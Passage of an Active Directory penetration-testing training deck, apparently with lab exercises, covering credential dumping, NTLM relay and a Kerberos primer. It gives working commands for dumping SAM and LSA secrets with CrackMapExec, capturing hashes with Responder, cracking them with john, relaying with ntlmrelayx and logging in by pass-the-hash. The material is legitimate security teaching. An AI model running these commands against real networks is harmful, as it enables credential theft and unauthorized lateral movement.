





Initial Access > No AD Access > NTLM Relay

Slide 28
Initial Access > If-Admin*
If you are an admin, you can dump hashes and passwords from the Registry
Passwords can be dumped with cme by adding --sam or --lsa to the end of a command
cme smb 172.16.14.192/26 -u ValidUser -p ValidPass --sam
This will dump hashes of local users to the machine (NOT domain users). Could be useful for shared local administrator passwords
cme smb 172.16.14.192/26 -u ValidUser -p ValidPass --lsa
Dumps LSA secrets stored in the Registry. Includes cached credentials from the domain. A more detailed explanation can be found at the link below.
https://medium.com/@benichmt1/secretsdump-demystified-bfd0f933dd9b

Slide 29
Initial Access > Lab 2
Time to use Responder! (see previous slides)
Hopefully we get a hash or two!
From here we will want to try to crack it or relay it!
Can we use the access we get to get anywhere else?

Slide 30
Initial Access > Lab 2 - Solution
Time to use Responder! (see previous slides)
responder -I eth0 -v
Hopefully we get a hash or two!
From here we will want to try to crack it or relay it!
gzip -d /usr/share/wordlists/rockyou.txt.gz; john --wordlist=/usr/share/wordlists/rockyou.txt backup1.hash
Creds: backup:backup1
Or, relay it!
ntlmrelayx.py -tf relay.txt -smb2support
Remember when relaying to turn off Responder’s SMB server! (Or run ntlmrelayx.py first, then responder)
vim /usr/share/responder/Responder.conf
Vim > nano

Slide 31
Initial Access > Lab 2 - Solution
You can generate a list of hosts without SMB signing if you don’t know where your user is an admin
cme smb scope.txt --gen-relay-list relay.txt
You can then use your relay.txt file as a target file to attempt to relay to multiple hosts instead:
ntlmrelayx.py -tf relay.txt -smb2support
Turns out, fox.fmradio.local and eagle-ca01.fmradio.local both share the same local Administrator password, who would’ve thought!
cme smb scope.txt -u Administrator -H 2b576acbe6bcfda7294d6bd18041b8fe --local-auth

Slide 32
Privilege Escalation

Slide 33
AD Privilege Esca​lation
GOALS
Situational Awareness – Active Directory
Compromise or impersonate higher privilege users
Compromise hosts with higher priv user sessions
Domain Admin?
Not the only goal
Lateral movement to other domains/forests -> Priv Esc there

Slide 34

AD Privilege Escalation > What is Kerberos
A protocol that allows users to authenticate on the network, and access services once authenticated. Providing Single Sign on Functionality.
Terms:
TGT: Ticket Granting Ticket – TGT's are given to clients once they have finished the preauthentication process. TGT's are used to fetch TGSs.
ST: Service Ticket – Used on a per service basis with the TGT to go gain access to SMB, SQL, and other network services.
TGS: Ticket Granting Service – Service of KDC that issues service ticket based on the TGT.
KDC: Key Distribution Center – The domain controller.
Application Server
https://www.sans.org/blog/kerberos-in-the-crosshairs-golden-tickets-silver-tickets-mitm-and-more/ - Make Pilkington

Slide 35

